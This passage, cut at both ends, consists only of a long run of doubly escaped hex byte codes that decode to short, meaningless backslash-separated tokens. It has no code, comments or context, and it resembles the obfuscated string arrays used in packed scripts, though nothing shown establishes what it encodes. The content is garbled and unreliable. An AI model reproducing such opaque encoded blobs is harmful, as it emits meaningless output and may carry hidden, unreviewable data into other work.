5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x